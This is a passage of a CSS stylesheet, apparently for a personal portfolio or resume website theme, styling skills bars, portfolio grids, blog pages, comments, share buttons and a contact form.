        top: 10px;
        height: 75%;
    }
    .main-timeline .timeline-icon:before {
        width: 25px;
        height: 25px;
    }
    .main-timeline .timeline:nth-child(2n) .timeline-icon:before {
        display: block;
        width: 25px;
        height: 25px;
    }
    .timeline-icon:after {
        width: 15px;
        height: 15px;
    }
    .main-timeline .timeline:nth-child(2n) .timeline-icon:after {
        width: 15px;
        height: 15px;

    }          
    .main-timeline{ padding-left: 10px; }
    .main-timeline .timeline{ width: 100%; 
    }
    .main-timeline .timeline:first-child:before,
    .main-timeline .timeline:last-child:nth-child(odd):before{
        right: auto;
        left: -11px;
    }
    .main-timeline .timeline-icon{
        right: 0;
        left: 0;
    }
    .main-timeline .timeline-content:before{ left: -7.3px; }
    .main-timeline .timeline-content:after{ left: -14%; }
    .skills-items{
        padding: 0 15px;
    }
    .section-head a.bt-submit {
        position: unset !important;
        display: inline-block;
        margin-top: 30px !important;
    }
    .main-timeline .timeline,
    .main-timeline .timeline-content{
        float: right;
        text-align: left;
        padding: 18px 0px 18px 30px;
    }
    .list-skills .special-block-bg{
        margin-bottom: 30px;
    }
    .main-timeline .title {
        font-size: 16px;
    }
}

/* 9.2 Skills */
.progress {
    height: 12px;
    margin-bottom: 19px;
    position: relative;
    box-shadow: none;
    color: #333;
    border-radius: 10px;
}
.skill-item {
    position: relative;
}
.skill-item h4 {
    font-size: 13px;
    margin-bottom: 5px;
}

.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
    background-size: 400% 400% !important;
}
.skill-item span {
    position: absolute;
    top: -3px;
    right: 0;
    font-size: 12px;
}

.list-skills .section-head h4{
    font-size: 20px;
}
.list-skills .section-head {
    margin-bottom: 60px;
}
.language-skill h4 {
    font-size: 13px;
}
.language-skill h4 span {
    color: #666;
    font-size: 12px;
    margin-left: 5px;
    font-weight: normal;
}
.rating li{
    display: inline-block;
}
.rating li i{
    color: #fec42d;
}
.rating li i.half-star{
    color: #d4d4d4;
}

/* 9.3 ownload Resume */
.section-head a.bt-submit {
    position: absolute;
    right: 15px;
    top: 0;
    padding: 10px 20px;
    margin-top: 10px;
}


/* ============================================================================= 
#10. Portfolio SubPage
============================================================================= */

.filter-tabs {
    display: table;
    margin: 50px auto 100px;
}

.filter-tabs button span {
    display: block;
    font-size: 13px;
    margin-bottom: 7px;
}

.filter-tabs button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    color: #6b6b6b;
    font-size: 16px;
    margin: 0 20px;
    padding: 0 15px;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.filter-tabs .fil-cat[data-rel="all"] span{
    visibility: hidden;
}

.filter-tabs .active-filter, .filter-tabs .fil-cat:focus, .filter-tabs .fil-cat:hover {
    transform: scale(1.08);
    border: none !important;
    outline: none !important;
    cursor: pointer;
}

.filter-tabs .active-filter span {
    transform: scale(0.9);
}

.label-portfolio {
    background-color: #ffffff;
    left: 50px;
    padding: 50px 30px 50px 50px;
    position: absolute;
    top: -95px;
    z-index: 5;
}

.label-portfolio::before {
    border-style: solid;
    border-width: 2px;
    content: "";
    display: table;
    height: 20px;
    left: 0;
    position: absolute;
    top: 0;
    width: 20px;
}

.label-portfolio > span {
    font-size: 50px;
}

.label-portfolio .rotated-sub {
    display: block;
    font-size: 18px;
    left: 53px;
    position: absolute;
    text-transform: capitalize;
    transform: rotate(90deg) translate(0%, 50%);
    transform-origin: 0 20% 0;
    bottom: 80px;
}

.portfolio-item {
    border: 2px solid rgba(0, 0, 0, 0);
    padding: 0;
    position: relative;
    float: left;
}

.portfolio-item .portfolio-img > img {
    width: 100%;
    margin-bottom: 0;
}

.portfolio-grid {
    position: relative;
    padding: 0 15px;
}
.related-projects .portfolio-grid {
    padding: 0;
}

.portfolio-item > a {
    display: block;
}

.portfolio-data {
    background-color: rgb(255, 255, 255);
    bottom: 20px;
    color: rgb(27, 27, 27);
    display: flex;
    flex-direction: column;
    height: 100%;
    max-height: 110px;
    max-width: 50%;
    padding: 30px;
    position: absolute;
    right: 20px;
    overflow: hidden;
    transition: all 0.4s ease-in-out 0s;
    width: 100%;
}

.portfolio-data h4 {
    font-size: 16px;
    margin-bottom: 5px;
    margin-top: 0;
    transition: all 0.4s ease-in-out;
}

.portfolio-data .meta {
    color: #6b6b6b;
    margin-bottom: 0;
    transition: all 0.4s ease-in-out;
    font-size: 13px;
}

.portfolio-attr a {
    float: left;
}

.portfolio-attr a:hover,
.portfolio-attr a:focus {
    outline: 0 none;
}

.portfolio-attr a::after {
    background-color: rgb(255, 255, 255);
    content: "";
    display: table;
    float: right;
    height: 1px;
    margin: 0 10px;
    position: relative;
    top: 11px;
    width: 24px;
}

.portfolio-attr a:last-child::after {
    content: none;
}

.portfolio-wrap {
    position: relative;
}

.portfolio-grid .portfolio-item .portfolio-data h4 {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 95%;
}

.portfolio-grid .portfolio-item .portfolio-attr {
    display: none;
    opacity: 0;
    transition: all 0.4s ease-in-out 0s;
    margin-top: auto;
}

.portfolio-grid .portfolio-item .portfolio-attr a {
    color: #fff;
    font-size: 26px;
}

.portfolio-grid .portfolio-item:hover .portfolio-data {
    padding: 40px;
    max-height: calc(100% - 40px);
    max-width: calc(100% - 40px);
}

.portfolio-grid .portfolio-item:hover .portfolio-data .meta {
    color: #fff;
    font-size: 16px;
}

.portfolio-grid .portfolio-item:hover .portfolio-data h4 a {
    color: #ffffff ;
    font-size: 20px;
}

.portfolio-grid .portfolio-item:hover .portfolio-attr {
    display: table;
    opacity: 1;
}

@media (max-width: 991px) {
    .portfolio-grid .portfolio-item .portfolio-data {
        max-width: calc(100% - 40px) !important;
    }
    .portfolio-grid .portfolio-item .portfolio-data h4 {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 95%;
    }
}


@media (min-width:768px) and (max-width: 1199px) {
    .label-portfolio {
        display: none;
    }
}

@media (max-width: 767px) {
    .label-portfolio {
        display: none;
    }
    .filter-tabs {
        align-content: stretch;
        display: flex;
        justify-content: stretch;
        margin: 0 0 50px;
    }
    .filter-tabs button {
        display: block !important;
        flex: 1 1 0;
        font-size: 14px;
        margin: 0;
        overflow: hidden;
        padding: 5px;
        position: relative;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: auto;
    }
    .filter-tabs button:first-child {
        flex-grow: 0.5;
    }
    .filter-tabs button span {
        border-radius: 20px;
        color: #6b6b6b;
        display: table;
        font-size: 12px;
        line-height: 20px;
        margin-bottom: 9px;
        margin-left: auto;
        margin-right: auto;
        width: 20px;
    }
    .filter-tabs button.active-filter span {
        transform: none;
    }
    .filter-tabs .active-filter {
        transform: none;
    }
    .filter-tabs button[data-filter="*"] span {
        visibility: hidden;
    }
    .portfolio-grid .portfolio-item:hover .portfolio-data{
        padding: 20px;
    }
}


@media (max-width: 480px) {
    .portfolio-item {
        width: 100% !important;
    }
}


/* ============================================================================= 
#11. Blog SubPage
============================================================================= */

.row.blog-grid-flex {
    display: flex;
    flex-wrap: wrap;
}

.blog-grid-flex .blog-item {
    margin-bottom: 30px;
}

.blog-grid-flex .blog-article {
    position: relative;
    box-shadow: 0px 15px 40px rgba(0, 0, 0, 0.05);
}

.blog-grid-flex .blog-article .post-format {
    display: table;
    left: 20px;
    position: absolute;
    top: 24px;
    z-index: 2;
    color: #ffffff;
    font-size: 30px;
}
.blog-grid-flex .blog-article .comment-like {
    color: #ffffff;
    display: table;
    padding: 5px 13px 8px;
    position: absolute;
    right: 15px;
    top: 24px;
    z-index: 2;
}

.blog-grid-flex .article-img img {
    height: auto;
    margin-bottom: 0;
    width: 100%;
    transform: scale(1);
    transition: transform 0.5s ease-in-out 0s;
}

.blog-grid-flex .blog-item:hover .article-img img {
    transform: scale(1.1);
}

.blog-grid-flex .article-link a {
    background-color: #ffffff;
    border-radius: 50px;
    color: #999;
    display: table;
    transition: all 0.5s ease-in-out 0s;
    z-index: 2;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.blog-grid-flex .blog-article > .article-link > a {
    left: 0;
    position: absolute;
    top: -16px;
}

.blog-grid-flex .blog-item:hover .blog-article > .article-link > a {
    border-color: #ffffff;
    color: #ffffff;
    background-size: 400% 400% !important;
}

.blog-grid-flex .article-link a:hover, .blog-grid-flex .article-link a:focus {
    text-decoration: none;
}
.blog-grid-flex .article-link a i::before {
    font-size: 15px;
    font-weight: normal;
}

.blog-grid-flex .article-link {
    display: table;
    margin: 0 auto;
    position: relative;
    width: 34px;
}

.blog-grid-flex .article-img {
    overflow: hidden;
    position: relative;
}


.blog-grid-flex .article-content {
    color: #6b6b6b;
    padding: 25px 30px;
    text-align: center;
    position: relative;
}

.blog-grid-flex .article-content .meta {
    font-family: "Raleway";
    font-size: 12px;
    margin-bottom: 16px;
}

.blog-grid-flex .meta a {
    color: inherit;
}

.blog-grid-flex .article-content h4 a{
    color: #1b1b1b;
    transition: all 0.5s ease-in-out 0s;
}

.blog-grid-flex .blog-item:hover:not(.blog-item-quote) h4 {
    color: #137395;
}

.blog-grid-flex .blog-item .meta i {
    font-style: normal;
}

.blog-grid-flex .blog-item:not(.blog-item-quote) .meta i {
    color: #6b6b6b;
}

.blog-grid-flex .blog-item:not(.blog-item-quote) .meta > span {
    color: #8b8b8b;
    font-weight: 500;
}

.blog-grid-flex .meta > span::after {
    content: "-";
    display: inline-block;
    padding: 0 8px 0 9px;
    transform: scaleX(3);
}

.blog-grid-flex .meta > span:last-child::after {
    content: none;
}

.blog-grid-flex .blog-item-quote .article-content {
    align-items: center;
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: center;
    position: absolute;
    top: 0;
    width: 100%;
}
.blog-grid-flex .article-img::after{
    background-color: rgba(0, 0, 0, 0.5);

    transition: all 0.5s ease-in-out;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    pointer-events: none;
}
.blog-grid-flex .blog-item-quote .article-img::after {
    opacity: 0.8;
}

.blog-grid-flex .blog-item-quote:hover .article-img::after {
    background-color: #76c4df;
}

.blog-grid-flex .blog-item-quote h4 a{
    color: #ffffff;
    font-size: 22px;
    font-weight: lighter;
    line-height: 1.7;
    margin-bottom: 30px;
    margin-top: 30px;
    padding: 0 15px;
    display: block;
}

.blog-grid-flex .blog-item-quote .meta {
    color: #ffffff;
    margin-bottom: 25px;
}

.blog-grid-flex .blog-item-quote .comment-like {
    background-color: transparent;
    border: 1px solid #fff;
}
.blog-grid-flex .blog-item-quote .comment-like span{
    color: #fff;
}
.blog-grid-flex .comment-like span{
    display: inline-block;
    margin-left: 8px;
}
.blog-grid-flex .blog-item-quote .article-link > a {
    background-color: transparent;
    border: 1px solid #fff !important;
    color: #ffffff;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .blog-grid-flex .blog-item-quote h4 {
        font-size: 18px;
        margin-bottom: 20px;
        margin-top: 50px;
        padding: 0 10px;
    }
}


@media (max-width: 767px) {
    .row.blog-grid-flex {
        display: block;
    }
    .blog-grid-flex .blog-item-quote .article-img {
        height: auto;
    }
    .blog-grid-flex .blog-item-quote h4 {
        font-size: 18px;
        line-height: 1.7;
        margin-bottom: 20px;
        margin-top: 15px;
        padding: 0;
    }
    .blog-grid-flex .blog-item-quote h4 a{
        font-size: 18px;
    }
    .blog-page .blog-post .post-content, .single-post .post-content {
        padding: 30px 20px !important;
    }
}

/* ============================================================================= 
#12. Contact SubPage
============================================================================= */

/*12.1 Contact Form*/

.contact-form{
    position: relative;
}
input, textarea {
    outline: none !important;
    width: 100%;
    border: 0;
    border-bottom: 1px solid #ddd;
    margin-bottom: 30px;
    transition: all .5s ease;
}
#add-review input, #add-review textarea {
    border: 1px solid #dbdbdb;
    margin-bottom: 20px;
    padding-left: 15px;
    border-radius: 30px;
}
#add-review textarea {
    padding-top: 10px;
}
#add-review .bt-submit{
    margin-top: 0;
}
input{
    height: 50px;
}
input:hover,
textarea:hover,
input:focus,
textarea:focus{
    text-indent: 15px;
    outline: none !important;
    border: 0;
}
textarea{
    resize: none;
}
.bt-submit {
    color: #fff !important;
    position: relative;
    font-weight: 700;
    font-size: 14px !important;
    border-radius: 100px !important;
    background-size: 400% 400% !important;
    margin-top: 35px;
}
.bt-submit:hover {
    animation: gradient 8s ease infinite;
    color: #fff;
}
#show_contact_msg div{
    border-radius: 25px;
    margin-bottom: 10px;
    font-weight: 500;
}
#show_contact_msg i{
    margin-right: 5px;
}
#show_contact_msg .loading{
    background-color:#2bcf32;
}
#show_contact_msg .gen {
    background-color: #45dff3;

}
#show_contact_msg .err{
    background-color: #f44336;
}

/* 12.2 Contact Info*/

.contact-info.d-flex {
    justify-content: center;
    align-items: center;
}
.w-25 {
    width: 25% !important;
}
.contact-icon i {
    font-size: 28px;
    width: 60px;
    text-align: center;
    height: 60px;
    line-height: 60px;
    color: #fff;
    border-radius: 100%;
    box-shadow: 2px 2px 20px rgba(0,0,0,.05);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    background-size: 400% 400% !important;
}
.w-75 {
    width: 75% !important;
    border-right: 1px solid #dedede
}
.contact-info.d-flex:last-child .w-75{
    border: none;
}
.contact-text h2 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0;
}
.contact-text.w-75 p {
    margin-bottom: 0;
    color: #999;
}
.contact-info.d-flex:hover .contact-icon i{
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -o-transform: translateY(-5px);
    transform: translateY(-5px);
    -webkit-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    -moz-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    -o-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    box-shadow: 0 12px 17px rgba(0,0,0,.12);
}
#google-map{
    height: 350px;
}
/*12.3 Social Media*/

.social-media-block {
    background-color: #f7f9fc;
    padding: 30px 20px;
    position: relative;
}
.social-media-block::before, .social-media-block::after {
    border-style: solid;
    border-width: 2px;
    content: "";
    display: block;
    height: 50px;
    position: absolute;
    width: 50px;
}
.social-media-block::after {
    bottom: 0;
    right: 0;
}
.social-media-block::before {
    left: 0;
    top: 0;
}
.social-media-block h4, .social-media-block ul{
    display: inline-block;
    margin-bottom: 0;
}
.social-media-block h4{
    margin-right: 15px;
}
.social-media-links li, .social-media-links a{
    display: inline-block;
    margin-bottom: 5px;
}
.social-media-block a{
    font-size: 16px;
    width: 40px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    background: #fff;
    border: 1px solid #eee;
    border-radius: 100%;
    margin-right: 15px;
    box-shadow: 2px 2px 20px rgba(0,0,0,.05);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    background-size: 400% 400% !important;
}
.social-media-block a:hover{
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -o-transform: translateY(-5px);
    transform: translateY(-5px);
    -webkit-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    -moz-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    -o-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    box-shadow: 0 12px 17px rgba(0,0,0,.12);
    color: #fff;
}
@media (max-width: 767px) {
    .contact-form {
        padding-top: 20px;
    }
    .left-background {
        display: none;
    }
    .contact-info.d-flex {
        margin-bottom: 20px;
    }
    .sidebar-textbox{
        padding-bottom: 0;
    }
    .social-media-block h4 {
        margin-bottom: 20px;
    }
    .social-media-block a{
        margin-bottom: 7px;
    }
}

/* ============================================================================= 
#13.Single Blog Page
============================================================================= */
.blog-page {
    padding: 40px 0 50px 0;
}
.single-page-content {
    position: relative;
    min-height: 100%;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    padding-left: 15px;
}

.single-page-content .content-area {
    position: relative;
    display: block;
    max-width: 2300px;
    width: 100%;
    margin: 0 auto;
    height: auto;
    min-height: 100%;
}

.single-page-content .content-area .page-content {
    padding: 0 0 50px;
    min-height: 100%;
    height: 100%;
    clear: both;
    display: block;
    background-color: #fff;
}

.single-page-content .post-content {
    position: relative;
    margin-top: -70px;
    margin-left: 40px;
    margin-right: 40px;
    padding-left: 30px;
    padding-right: 30px;
    background-color: #fff;
    z-index: 1;
}
.blog-post {
    box-shadow: 0px 15px 40px rgba(0, 0, 0, 0.05);
    background-color: #fff;
    display: inline-block;
    width: 100%;
    border-radius: 3px;
}
.post-meta {
    margin-bottom: 25px;
}
.post-meta li, .post-meta li a {
    display: inline-block;
    color: #888;
    font-weight: normal;
}
.post-meta li{
    margin-right: 15px;  
}
.blog-page h4.headline {
    font-size: 22px!important;
    font-weight: 400;
}
.single-post p {
    margin: 20px 0;
    text-align: justify;
}
.single-post > img{
    width: 100%;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 14px;
    line-height: 30px;
    color: #888;
    border-left: 5px solid #eeeeee;
    font-weight: normal;
}

#posts-nav {
    padding: 0;
    list-style: none;
    width: 100%;
    position: relative;
    margin: 0;
    display: inline-block;
    min-height: 80px;
    margin: 40px 0;
}

#posts-nav li span {
    display: block;
    color: #888;
    font-size: 15px;
    margin-bottom: 1px;
    font-weight: 400;
}

#posts-nav li {
    position: absolute;
    font-size: 17px;
    font-weight: 500;
    width: 50%;
}

#posts-nav li a {
    transition: transform 0.3s, color 0.3s 0s;
    color: #333;
    display: inline-block;
}

#posts-nav li.next-post {
    right: 0;
    text-align: right;
}

#posts-nav li.prev-post {
    left: 0;
}

#posts-nav li.next-post a {
    padding-right: 50px;
}

#posts-nav li.prev-post a {
    padding-left: 50px;
}

#posts-nav li.prev-post a:before,
#posts-nav li.next-post a:before {
    font-family: "FontAwesome";
    font-size: 28px;
    position: absolute;
    color: inherit;
    top: 50%;
    transform: translate3d(0, -50%, 0);
    transition: transform 0.3s;
    font-weight: 600;
    color: #888;
}

#posts-nav li.next-post a:before {
    right: 0;
    content: "\f105";
}

#posts-nav li.prev-post a:before {
    left: 0;
    content: "\f104";
}

#posts-nav li.next-post a:hover:before {
    transform: translate3d(5px, -50%, 0);
}

#posts-nav li.prev-post a:hover:before {
    transform: translate3d(-5px, -50%, 0);
}


.about-author {
    margin: 0 0 45px 0;
    padding: 30px 35px;
    background: #f7f9fc;
    border-radius: 4px;
}

.about-author p {
    margin: 5px 0 5px 0;
}

.about-author a {
    position: relative;
    top: -7px;
    color: #66676b;
    font-weight: 400;
}

.about-author h4 {
    letter-spacing: 0;
}
.about-author img {
    float: left;
    margin: 7px 5px 5px 5px;
    width: 110px;
    height: 110px;
    border-radius: 50%;
    border: 4px solid rgba(17, 214, 240, 0.30);
}

.about-description {
    margin: 2px 0 0 150px;
}

.comments {
    margin-top: 30px;
}
.comments h4 {
    margin-bottom: 25px;
    font-size: 20px;
    font-weight: 500;
    color: #333;
}

.comments h4 span {
    display: inline-block;
    font-size: inherit;
}

.comment {
    font-size: 20px;
}

.comments .button {
    margin: 0 0 10px 0;
    padding: 7px 15px;
}

.comments.reviews .button {
    margin: 0;
}

.comments ul {
    padding-left: 0;
}

.comments ul li {
    display: block;
    width: 100%;
}

.comments ul li,
.comments ul li ul li,
.comments ul li ul li ul li,
.comments ul li ul li ul li {
    margin: 50px 0 0 0px;
}

.comments ul li ul {
    margin: 0 0 0 100px;
}

.comment-content p {
    margin: 3px 0 0 0;
    line-height: 26px;
}

.comment-content {
    color: #666;
    padding: 0 0 0 100px;
}

.comments ul li ul {
    border-left: 1px solid #e0e0e0;
    padding-left: 35px;
}

.comments ul li ul li:before {
    content: "";
    width: 15px;
    height: 1px;
    background-color: #e0e0e0;
    display: inline-block;
    position: absolute;
    top: 30px;
    left: -35px;
}

.comments ul li {
    position: relative;
}

.comment-content strong {
    padding-right: 5px;
    color: #666;
}

.comment-content span {
    color: #888;
}

.comment-content p {
    padding: 5px 0;
    font-size: 15px;
}

.comments-amount {
    color: #888;
    font-weight: 500;
}

.avatar {
    display: inline-block;
    float: left;
    padding: 0 20px 0 0;
    position: absolute;
    left: 0px;
}

.avatar img {
    max-width: 80px;
    border-radius: 50%;
}

.comment-by {
    width: 100%;
    padding-bottom: 8px;
    padding-top: 5px;
    font-weight: 500;
    color: #333;
}

.comment-by h5 {
    margin: 0 0 7px 0;
}

.comment-by a.reply,
.comment-by a.reply i {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.comment-by a.reply {
    display: inline;
    background-color: #f7f9fc;
    padding: 5px 16px;
    line-height: 22px;
    font-size: 13px;
    color: #777;
    font-weight: 500;
    position: absolute;
    right: 0;
    top: 15px;
    border-radius: 50px;
}

.comment-by a.reply i {
    font-size: 12px;
    margin-right: 1px;
}

.comment-by .numerical-rating {
    margin: 4px 0 0 0;
}

.comment-by .numerical-rating,
.comment-by .star-rating {
    position: absolute;
    right: 0;
    top: 7px;
}

.comment-by a.reply:hover {
    background-color: #66676b;
}

.comment-by a.reply:hover,
.comment-by a.reply:hover i {
    color: #fff;
}

.comment-by span.date {
    color: #888;
    font-weight: 300;
    margin: 0px 0 0 0;
    float: none;
    display: block;
    text-align: left;
}

.add-review-box {
    border-radius: 4px;
    background-color: #f7f9fc;
    padding: 30px;
    padding-bottom: 40px;
    margin-top: 40px;
    display: inline-block;
    width: 100%;
    position: relative;
}
.add-review-box h3 {
    margin: 0 0 30px 0;
    font-weight: 500;
}
.add-comment label span {
    color: #e24747;
}

.blog-page .blog-post .post-content,
.single-post .post-content {
    padding: 36px 43px;
    overflow-wrap: break-word;
}

.share-buttons {
    list-style: none;
}

.share-buttons li {
    display: inline-block;
    margin: 0 6px 8px 0;
}

.share-buttons li a {
    background: #fff;
    border: 1px solid #666;
    border-radius: 50px;
    font-weight: 500;
    font-size: 13px;
    padding: 7px 20px;
    transition: 0.3s;
    display: inline-block;
    line-height: 17px;
    font-weight: 500;
}

.share-buttons li a:hover {
    color: #fff;
}

.share-buttons li i {
    font-size: 16px;
    position: relative;
    right: 3px;
    top: 1px;
}

.share-buttons li a.fb-share:hover {
    background: #3b5998;
    color: #fff;
}

.share-buttons li a.fb-share {
    border-color: #3b5998;
    color: #3b5998;
}

.share-buttons li a.twitter-share:hover {
    background: #1da1f2;
    color: #fff;
}

.share-buttons li a.twitter-share {
    border-color: #1da1f2;
    color: #1da1f2;
}

.share-buttons li a.gplus-share:hover {
    background: #dd4b39;
    color: #fff;
}

.share-buttons li a.gplus-share {
    border-color: #dd4b39;
    color: #dd4b39;
}

.share-buttons li a.pinterest-share:hover {
    background: #bd081c;
    color: #fff;
}

.share-buttons li a.pinterest-share {
    border-color: #bd081c;
    color: #bd081c;
}
/*Right Sidebar*/
.input {
    position: relative;
}
.search-blog-input input{
    height: 50px;
    border-radius: 30px;
    border: 1px solid #dedede;
    padding-left: 15px;
}
.widget .search-blog-input .input button{
    font-size: 15px;
    position: absolute;
    display: inline-block;
    font-family: "FontAwesome";
    right: 10px;
    top: 9px;
    margin-bottom: 0;
    background-color: transparent;;
    padding-left: 7px;
    font-weight: 600;
    border: 0;
    outline: none;
}
.widget .search-blog-input .input button:focus, .widget .search-blog-input .input button:active{
    outline: none;
    background-color: transparent;
    border: none;
}
.sidebar.right {
    padding-left: 30px;
}
.widget-tabs {
    padding: 0;
    list-style: none;
}

.widget-tabs li {
    padding: 0 0 27px 0;
    margin: 24px 0 0 0;
    border-bottom: 1px solid #e0e0e0;
}

.widget .tab-content {
    padding-bottom: 0;
}

.widget-thumb a img {
    display: block;
    width: 95px;
    height: 95px;
    float: left;
    border-radius: 3px;
    margin: 3px 22px 0 0;
}

.widget-thumb {
    width: 85px;
    margin-right: 23px;
}

.widget-text h5 {
    font-size: 15px;
    line-height: 24px;
    margin: 0 0 5px 0;
}

.widget-text h5 a {
    color: #333;
}

.widget-text span {
    color: #888;
    font-weight: 400;
    line-height: 22px;
    margin: 0;
    display: block;
}

.widget-thumb {
    display: inline-block;
}

.widget-thumb a img {
    width: 85px;
    height: auto;
}

.widget-text {
    display: inline-block;
    width: 70%;
    padding: 0;
    position: relative;
    top: -2px;
}

.widget-tabs .widget-content {
    display: table;
}

.widget-tabs .widget-content .widget-text {
    display: table-cell;
    vertical-align: middle;
}

.widget-tabs li {
    padding: 0 0 20px 0;
    margin: 24px 0 0 0;
}

.widget-tabs li:first-child {
    padding: 0 0 20px 0;
    margin: 32px 0 0 0;
}

.widget-tabs li:last-child {
    border: none;
    padding-bottom: 0;
}
.widget .widget-title, .search-widget h4 {
    padding-bottom: 15px;
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 20px;
    font-weight: 500;
}
.widget .widget-title{
    border-bottom: 1px solid #f1f1f1;
}
.widget {
    padding: 20px;
    background-color: #f7f9fc;
    margin-bottom: 30px;
}
.widget.search-widget{
    background-color: transparent;
    margin-bottom: 0;
    padding: 0;
}
.widget .categories-list li {
    padding: 7px 0
}

.widget .categories-list li a {
    text-decoration: none;
    color: #888;
    width: 100%;
    display: inline-block;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    font-weight: normal;
}
.widget .categories-list li a i {
    margin-right: 5px
}

.widget .categories-list li .category-counter {
    font-size: 12px;
    font-size: 12px;
    color: #888;
    float: right;
}
.tagcloud a {
    color: #888;
    font-weight: normal;
    padding: 3px 5px;
    border: 1px solid #eee;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 5px;
    background-color: #fff;
    background-size: 400% 400% !important;
}
.tagcloud a:hover{
    color: #fff;
}
@media only screen and (max-width: 768px) {
    #breadcrumbs {
        position: unset !important;
        margin-top: 0;
        transform: unset;
    }
    #breadcrumbs ul li {
        margin: 0 10px 0 0px;
    }
    .single-page-content .post-content{
        margin-left: 20px;
        margin-right: 20px;
        padding: 30px 20px !important;
    }
    #posts-nav li.next-post a {
        padding-right: 25px;
    }
    #posts-nav li.prev-post a {
        padding-left: 25px;
    }
    .about-author {
        padding: 30px 20px;
        text-align: center;
    }
    .about-description {
        margin: 0;
    }
    .about-author img {
        float: none;
        width: 80px;
        height: 80px;
    }
    .comments ul li ul {
        margin: 0;
    }
    .comment-by .numerical-rating,
    .comment-by .star-rating {
        position: relative;
        right: 0;
        top: 7px;
        display: block;
        width: 100%;
        float: none;
        height: 30px;
    }
    .avatar {
        display: none;
    }
    .comment-content {
        padding: 0;
    }
    .avatar img {
        max-width: 60px;
    }
    .comment-content {
        padding: 0 0 0 85px;
    }
    .comments ul li ul li::before {
        top: 25px;
    }
    .comment-content {
        padding: 0;
    }
    .sidebar.right {
        padding-left: 0;
        padding-top: 20px;
    }
    .comments ul li, .comments ul li ul li, .comments ul li ul li ul li, .comments ul li ul li ul li {
        margin: 30px 0 0 0px;
    }
    .add-review-box {
        padding: 20px;
        margin-bottom: 30px;
    }
    .widget .widget-title, .search-widget h4{
        margin-bottom: 10px;
        font-size: 18px;
    }
}



/* ============================================================================= 
14.Single Portfolio Page
============================================================================= */
.portfolio-head{
    height: 500px;
    overflow: hidden;
}
.portfolio-head > img {
    height: auto;
    max-width: 100%;
    width: 100%;
}
.portfolio-head {
    position: relative;
    margin: 40px 0;
}
.portfolio-head-content {
    color: rgb(255, 255, 255);
    display: flex;
    flex-direction: column;
    height: 100%;
    left: 0;
    padding: 130px 70px 90px;
    position: absolute;
    top: 0;
    width: 50%;
}

.portfolio-head-content .portfolio-desc {
    font-size: 18px;
    margin-top: auto;
}

.portfolio-head-content .portfolio-desc p {
    color: rgb(255, 255, 255);
}
.portfolio-head-content .portfolio-desc p a{
    color: #fff;
}
.portfolio-head-content .portfolio-desc p a:hove{
    color: #fff;
    opacity: 0.6;
}
.portfolio-head-content .portfolio-attr a {
    float: left;
    font-size: 18px;
    color: #fff;
}

.portfolio-head-content .portfolio-attr a::after {
    background-color: rgb(255, 255, 255);
    content: "";
    display: table;
    float: right;
    height: 1px;
    margin: 0 10px;
    position: relative;
    top: 11px;
    width: 24px;
}

.portfolio-head-content .portfolio-attr a:last-child::after {
    content: none;
}

.portfolio-head-content .portfolio-attr {
    display: block;
    margin-top: 35px;
    opacity: 1;
}

.portfolio-head-content h1 {
    font-size: 42px;
    line-height: 1.5;
    color: #fff;
}
.portfolio-head-content .meta {
    margin-bottom: 0;
    font-size: 18px;
    color: #fff;
}

.portfolio-head-content .portfolio-attr {
    float: left;
}
.block-centered {
    display: table;
    margin: 0 auto;
}

@media (min-width: 768px) and (max-width: 991px) {
    .portfolio-head-content h1 {
        font-size: 38px;
        line-height: 1.1;
        margin-bottom: 30px;
    }
    .portfolio-head-content {
        padding: 70px;
    }
}

@media (max-width: 767px) {
    .portfolio-head {
        margin: 15px 0 0;
    }
    .portfolio-desc > p {
        margin-bottom: 5px;
    }
    .portfolio-head-content h1 {
        font-size: 24px;
        margin-top: 0;
    }
    .portfolio-head-content .meta {
        font-size: 14px;
        margin-bottom: 0;
    }
    .portfolio-head-content {
        padding: 30px;
        width: 100%;
    }
    .portfolio-head-content .portfolio-attr {
        margin-top: 0;
    }
    .portfolio-desc-xs .portfolio-attr {
        display: table;
        margin-top: 10px;
